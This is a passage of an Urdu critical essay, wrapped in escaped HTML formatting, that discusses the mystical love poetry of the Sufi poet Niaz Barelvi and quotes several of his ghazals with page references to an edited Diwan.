کارفرمائیوں کے تماشے پر قناعت کرے۔نیازؔ\nبریلوی چوں کہ استغراق و کیف کی حالت میں رہا کرتے ، کیف نیازیؔ کے مطابق وفات سے \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۲۵-۲۶\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E؍سال قبل کلام کہنا ہی ترک کردیا تھا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E‘ \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبنابریں ان کی\nشاعری کا ضخیم دیوان تو نہیں ہے ؛لیکن جو کچھ بھی ہے ، آتشِ عشق میں خاکستر جگر و\nدل کی تصویرزار زار ہے ۔ ان سے منسوب ایک دیوان ہے ، جو اردو فارسی دونوں زبان کے\nکلام پر مشتمل ہے۔ان کی شاعری کا ایک ہی نقطۂ سرا اور ایک ہی محور تھا، جس کی\nوضاحت ماقبل میں کی گئی ۔ نیازؔ بریلوی کی غزلیات اور ان کا کلام عشق الٰہی کا\nآئینہ ہے ۔ان کے کئی اشعار برجستگی میں اس قدر رواں ہیں کہ وہ زبان زد خاص و عام\nہیں ، کہیں بھی ژولیدگی اور الجھاؤ نہیں؛بلکہ اعجازِ سخن کی اعلیٰ مثال ہے۔\nبرسبیل تذکرہ ایک غزل پیش ہے ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eچادر سے موج کی نہ چھپے چہرۂ آب کا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبرقع حباب کا نہ ہو ، برقع حباب کا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاپنا ہی کچھ تصرف اوہام ہے کہ ہم\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eچہرے پہ حق کے پاتے ہیں پردہ نقاب کا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآنکھیں موندی ہوئی ہوں تو پھر دن بھی رات ہے\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاس میں قصور کیا ہے بھلا آفتاب کا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکس کام کی یہ ہستی موہومِ کائنات\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eسیراب کب کرے تجھے دھوکہ سراب کا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاپنا حجاب آپ ہے تو اے میاں نیازؔ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاٹھنے میں تیرے ہوتا ہے اٹھنے حجاب کا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز بریلوی :ص، 105مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاس غز ل کا یہ شعراردو زبان و ادب میں ضرب المثل بن گیا\nہے :’’ آنکھیں موندی ہوئی ہوں تو پھر دن بھی رات ہے\/ اس میں قصور کیا ہے بھلا\nآفتاب کا \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E‘‘\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۔ اس غزل کے پس منظر میں ان کے\nجذبۂ عشق اور وارفتگی ٔ شوق کی مضمحل امیدیںجاگزیں ہیں ۔ عشق کا دستور یہ ہے کہ\nعشق امید و ناامیدی کے تذبذب کی ملی جلی کیفیت پیدا کرتا ہے ۔ نیازؔ بریلوی نے اسی\nامید وناامیدی کی کیفیت بیان کی ہے ۔ عشق کی کرامت کہہ لیں کہ وہ(معشوق ) ہر ایک\nجلوہ میںانہیں نظر آتا ہے ۔اس غزل کے پہلے مصرعہ میں امید کا عنصر ملتا ہے تو\nوہیں دوسرے مصرعہ میں ناامیدی بھی ملتی ہے۔موج کی چادر میں یہ امید ؛بلکہ یقین\nپیدا ہوا کہ معشوق کا دیدار ہوگا ،لیکن جب اس یقین کے عنصر کو ٹٹولا تو یقین و عزم\nمیں پختگی کا فقدان نظر آیا ، ناگاہ یہ بھی کہنا پڑگیا کہ ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاپنا ہی کچھ تصرف اوہا م ہے کہ ہم چہرہ کے حق پہ پاتے\nہیں پردہ نقاب کا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eجذبِ جنو ن میں اس دولت بے بہاکی سچائی کو واضح کیا گیا\nکہ : ’عشق میں امید بھی پیدا ہوتی ہے اور کبھی ناامیدی بھی در آتی ہے ، آخر یہ\nناامیدی کیوں آتی ہے ، اس کا بھی جواب بھی انہوں نے بخوبی دیا ہے کہ :’عشق کی تپش\n، عزم ، ارادہ ، نیت اور ایثار میں خلوص کی کمی تھی‘۔ اسی عنصر کی کمی کے باعث\nروئے یار کے دیدار سے محرومی ہے۔ اس کا نتیجہ بھی بتایا کہ :’سارا قصور اور کمی\nمیری ہے ؛کیوں کہ چہرۂ یار جو کہ جانِ عالم ہے ، وہ آسمانِ عشق پراپتی تمام\nترجلوہ فروشیوں کے ساتھ طلوع ہوا ہے ، تاہم ہماری چشم بینا اس قابل نہیں ہے کہ\nنورِ آفتاب کو دیکھ سکے،بنا ء بریں یہ کہنا پڑا کہ ع\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاس میں قصور کیا ہے بھلا آفتاب کا\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E​\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eیہ تمام عشق کی سرگرانیاں اور شکوہ سرائی ہیں ، کبھی معشوق کی ستم\nکاری کا شکوہ ہے تو کبھی خود اپنی ذات پر لعن و طن ہے ۔ وہ عشق ہی کیسا ؟ کہ جس\nمیں کوئی شکوہ نہ ہو ؟عشق کا اصل مزہ تو شکوہ اور ناز و ادا میں ہے ،اس غزل میں ان\nہی کیفیات کا بیان ہے ۔ اس حقیقت سے کسے انکار ہوسکتا ہے کہ عشق کی لو جب جل چکی\nہو تو پھر اس کا بجھنا محال ہے،یہ وہ آتش ہے جو لگائے نہ لگے اور بجھائے نہ بجھے\n۔ نیازؔ بریلوی کے عشق نے یہ پہلو ضرو ر تراشا ہے کہ ہرشی میں انہیں محبوب کا جلوہ\nنظر آیا ہے ۔ اسے عشق کی معراج ہی تصور کرنا چاہیے ، کیوں کہ اس کا حصول بھی ’’من\nحیث العشق‘‘ معراج ہی ہے ۔ ان کا مذہب ’’ہمہ اوست ‘‘ کا تھا ۔ ہمہ اوست کی واضح\nمثال یہ غزل بھی پیش کرتی ہے ؎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eیار کو ہم نے جا بجا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں ظاہر ، کہیں چھپا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں ممکن ، کہیں واجب\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں فانی کہیں بقا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں بولا ’’بلی‘‘وہ کہہ کے ’’الست\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E‘‘\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں بندہ ، کہیں خدا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں بیگانہ وش نظر آیا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں صورت سے آشنا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں ہے ، بادشاہ ِ تخت نشیں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں کاسہ لئے ، گدا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعشق کی کامجوئیوں اور اس کی لذتوں سے وہی واقف ہوسکتا ہے\n، جس کے دل میں دست ِ فیاض نے از خود آتشِ عشق بھڑکائی ہو، گویا کہ عشق کی عظیم\nدولت تحفہ میں ملی ہو۔نیازؔ بریلوی کو یہ تحفہ ’مئے خانہ چشتی‘ کے فیض میں ملا تھا۔\nجب عشق نے انگڑائی لی ،نگاہ ِ عشق و مستی میں محبوب کے کئی جلوے نظروں کے سامنے\nرقصاں ہوئے تو شوقِ دیدار نے بھی کئی جلوے یک بہ یک بے تابانہ دیکھ لئے ، جسے\nعاشقی کی زبان میں یوں ادا کیا کہ وہ بیان ابد تک کے لئے جاوداں ہوگیا ۔ یہ عشق کی\nنیرنگی نہیں تو اور پھر کیا ہے؟کہیں ان کا معشوق \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E’\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eممکن ‘ ہے تو کہیں ’واجب‘ نظر آتا ہے۔ پھر وارفتگی کی نیرنگی یہ بھی ہے کہ\nمعشوق تخت ِ سلطانی پر سریرآرا ہے ،تو کہیں کاسہ لئے کھڑا بھی ہے ۔ ان کا مذہب\n’’ہمہ اوست ‘‘ کا تھا ، اس لئے بربط و ساز اور طاؤس و رباب میں بھی معشوق کا جلوہ\nنظر آیا ۔ اور سچی بات تو یہی ہے کہ :’ سازِ ہستی میں اسی معشوق کے زمزمے گونج\nرہے ہیں، ورنہ اس جہاں کاسارا حسن یکلخت میں تماشائے عبرت بن جائے ‘ ۔ ’ہمہ اوست ‘\nکا مذہب سرمد شہید کا بھی تھا ، نیازؔ بریلوی اورصوفی سرمدؔ میں فرق ہوش و شعور کا\nہے (یہاں کسی طرح کا کوئی موازنہ مقصد نہیں ہے) ۔ سرمدؔ شہید کے سرمیں معشوق\nکاسودا کچھ اس طرح سمایا کہ :’برہنہ پا ، نیم برہنہ جسم خلافِ شرع و عقل امور کا\nمرتکب ہوکر’اناالحق ‘ کا نعرۂ سرمدی لگا بیٹھا تھا ، جب کہ نیازؔ بریلوی نے عشق کے\nایک دوسرے اصول صبر و ضبط ، ایثار ، قربانی ، ہجر و فراق اور آہ و اشک پر قناعت\nکیا‘ ۔ اس پر قناعت کرنا ’میخانۂ چشتی‘کی ہی تعلیم تھی کہ عشق کی تمام سرگرانیوں\nاور شورشوں کے باوجود صبر و ضبط کا دامن چھوٹنے نہ پائے ۔کمالِ عشق تو یہ ہے\nکہ:’بے خودی میں بھی ہوش باقی رہے اور عشق کا یہی سبق بھی ہے کہ بیخودی میں بھی\nہوش و تمیز باقی رہے ‘ ۔ مذکورہ غزل کے بقیہ اشعار یوں ہیں ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں عابد بنا ، کہیں زاہد\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں رندوں کا پیشوا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں رقاص اور کہیں مطرب\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں وہ ساز باجتا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں وہ در لباسِ معشوقاں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبرسرِ ناز و ادا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہیں عاشق نیاز ؔ کی صورت\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eسینہ بریاں و دل جلا دیکھا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز بریلوی :ص، 107مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاس غزل کی شہرت کا یہ عالم ہے کہ خانقاہوں کے علاوہ\nدوسری جگہوں پر بھی پڑھی ، گائی اور سنی جاتی ہے ۔ عشق کی شورش اور دل کے خاک و\nخون میں غلطیدن و افتادن کا ایک نظارہ یہ بھی ہے ،دیکھیں ! نیازؔ بریلوی گویا ہیں ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاے دل کہیں نہ جائیو ، زنہار دیکھنا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاپنے ہی بیچ یار کا دیدار دیکھنا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eخوباں کا اس جہاں کے تماشا جو تو کرے\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآئینہ دار طلعت ِ دل دار دیکھنا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنیرنگیوں سے یار کی حیراں نہ ہوجیو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eہر رنگ میں اسی کو نمودار دیکھنا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاے دل قمارِ عشق میں ٹک دیکھیو سنبھل\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبازی نہ دیجیو ہار، مرے یار دیکھنا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eگر نقد جاں طلب کرے ، وہ شوخ دلربا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eانکار واں نہ کیجیو زنہار دیکھنا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز بریلوی :ص، 111مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنیاز ؔبریلوی کا نظریہ ’’ہمہ اوست ‘‘ کا تھا ، لیکن اس\nکے باوجود وہ بے خودہوکر بے خود نہ ہوئے ۔ اپنی گردن پائے یار پر نچھاور کردینا\nعاشقی کا ایمان تصور تو کیا؛لیکن مقررہ دائرہ سے تجاوز اور اصول عاشقی سے سرمو ِانحراف\nنہ کیا، گرچہ نیازؔ بریلوی نے ہجرو فراق کی شدتوں کو بیتابی سے محسوس کیا ۔ اسی\nبیتابی و بے قراری کا عکس اس غزل میں بھی ہے ۔ یہاں بیتابی اور تیقین کی واضح\nتصویر دیکھی جاسکتی ہے ۔’نحن اقرب الیہ من حبل الوریدالخ‘ کا اعلان ابد تک کے لیے\nہے ،اسی اعلان کا اعادہ اپنے الفاظ میں کیا ہے ۔ ’اپنے ہی بیچ یار کا دیدار دیکھنا\n‘۔ یہ کوئی اعلان نہیں ہے ؛ بلکہ تعلیم ہے ۔ دیدار ِیار کی تعلیم میں اس کا بھی\nذکر کیاکہ:’ اگر محبوب جاں طلبی کرے تو بے دریغ پائے یار پر سررکھ کر جان کا\nنذرانہ پیش کر دینا ہی عشق کا تقاضا ہے ‘۔عشق کا ایمان تو یہ ہے کہ نقش پائے یار\nپر سرجھکا کر قلندرانہ یہ اعلان کیا جائے ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n’\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبے خطر بے جھجک سرجھکایا وہاں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eثبت تیرا جہاں نقش پا ہے صنم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E‘\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eشاہ نیاز بریلوی کا عشق’ عشق لافانی‘ تھا، انہوں نے\nمعشوق سے صرف دل ہی نہیں لگایا تھا ؛بلکہ اس کے رخ و عارض کو چوما بھی ، اس کی\nبلائیں بھی لی، اس کی مے گسار آنکھوں سے جام و سبوسے بہرہ ور بھی ہوئے اور اس کی\nذات کو محسوسات و مدرکات کے ذریعہ اپنے دل بریاں میں بسا بھی لیاتھا ۔ یہ سوال نہ ہونا\nچاہیے کہ :’معشوق کے منھ ، عارض ا ور لب کیسے ہیں ، اوراس کی حقیقت کیا ہے ؟ یہ\nعشق کی وارفتگی اور معراج ؛بلکہ اپنی اپنی قسمت ہے کہ جلوہ ٔ صدہزاراں میںبھی یار\nکی صورت نظرآجاتی ہے۔نیاز ؔ بریلوی کا بھی عشق وہی عشق تھا، جسے ہر آن و لحظہ\nیار کی قربت کا احساس ہوتا تھا ۔جب محبوب کا دعویٰ:’نحن اقرب الیہ من حبل الورید‘\nکاہے تو پھر دیدار کااستدلال لاحاصل ہے ۔نیازؔبریلوی نے بڑے ہی اعتماد اور ہوش و\nحواس میں کہا کہ:’ معشوق کو دیکھا ہی نہیں ؛بلکہ اس کے دست ِ مے نواز سے لذت ِ مے\nکشی سے بہرہ ور بھی ہوچکا ہوں ، میں ایک جرعہ کا طالب تھا ،لیکن معشوق کی بخشش و\nنوازش یہ ہوئی کہ اس نے ادائے شوخ میںاپنے ہاتھوں میں صراحی لئے تشنہ لب کے سامنے\nکھڑا ہوگیااور مسکرا کر گویا ہوا کہ ’لیجئے نوشِ جاں کیجئے‘ ۔ نیازؔ بریلوی کہتے ہیں\n؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eجسے دیکھنا ہی محال تھا ، نہ تھا اس کا نام و نشاں کہیں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eسو ہر ایک ذرے میں عشق نے ، ہمیں اس کا جلوہ دکھا دیا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکروں کیا بیاں میں ہم نشیں ، اثر اس کی لطف و نگاہ کی\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکہ تعینات کی قید سے ، مجھے ایک دم میں چھڑا دیا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمرے چکھنے کے لیے ایک جرعہ بھی اس شراب کا تھا بہت\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتو نے سیر چشمی سے ساقیا ، سرِخم ُ کو لے کے جھکادیا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز بریلوی :ص، 109مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعشق کے کئی رنگ اور کئی جلوے ہیں۔ ان جلووں اور رنگوں کا\nادراک اسے ہوسکتا ہے جو اپنے دعویٔ عشق میںسچابھی ہو ۔ نیازبریلوی کا عشق حقیقی تھا،اگر\nانہوںنے دعویٰ کیا ہے کہ : ’ ہر ایک ذرے میں عشق نے ، ہمیں اپنا جلوہ دکھادیا ‘تو\nاس میں حرج کیا ہے ۔ حرج اس وقت در پیش ہوتا جب آنکھیں جلوہ ٔ یار سے محروم اور\nدعوے بے دلیل ہوں ۔اس ضمن میں نیاز بریلوی کا دعویٰ، بلکہ اعلان ان کے عشق کی\nپختگی کو واضح کرتا ہے،دیدار کی سرشاری کاایک عالم یہ بھی ہے کہ معشوق کے سوا پوری\nدنیا ہی ’’سراپاگماں ‘‘ نظر آتی ہے۔ نیازؔبریلوی کہتے ہیں ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاگرچہ میں سیر ِ بتاں دیکھتا ہوں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولے جلوہ ٔ حق عیاں دیکھتا ہوں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبنے جس طرح حق پرستی ہوں کرتا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمگر خود پرستی زیاں دیکھتا ہوں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eجو رب الحرم ہے ، صنم بھی وہی ہے\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحرم دیر میں ایک ساں دیکھتا ہوں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاسے برہمن اور اُسے شیخ مانے\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eیہ آپس کا جھگڑا یہاں دیکھتا ہوں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eازل سے ابد تک جو کثرت ہے پیدا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eسو ، وحدت کا دریا رواں دیکھتا ہوں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنیازؔ اب کہوں کس سے رازِ حقیقت\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eیہ عالم سراپا گماں دیکھتا ہوں\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز بریلوی :ص، 120مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعشق صرف وصل کی لذت کامی کا نام نہیں ہے ، بلکہ جستجوئے\nیار میں آبلہ پائی کا نام بھی ہے ۔ یار کی تلاش انسان کو دنیا و مافیہا سے بیزار\nہی نہیں کرتی؛بلکہ نیرنگیوں کی دنیا کا اسیر بھی بنادیتی ہے ، اس کا حاصل نتیجہ یہ\nہے کہ بے خودی اور چاک گریبانی عاشق کا مقدر بن جاتی ہے ۔ عشق نے قیس کو صحرا کا\nاسیر بنایا ،تو فرہاد کو کوہ کنی کے تھکن و تعب نے سرشاری و مسرت کی نوید سنائی اورجب\nسرمد ؔکے سر میں عشق کا سودا سمایا تو ’اناالحق ‘ کا دعویٰ کرکے بیقراری کو ہمیشہ\nکے لئے رام کیا ۔ نیاز ؔ بریلوی بھی اسی راہ کے رہرو تھے ، اپنا مشرب انہوں نے\nبیان کیا ہے ،لیکن بیخودی میں بھی ہوش و ضبط کو راہ دی ہے ، کہتے ہیں ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eجس یار کی ہو یاد میں گھر بار فراموش\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eہوتا ہے کوئی دل سے وہ دلدار فراموش\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eجو مست ہیں تجھ درس کے اے ساقی سرشار\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eہو کیوں نہ انہیں خانۂ خمار فراموش\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eگر بادۂ توحید پئیں اہلِ 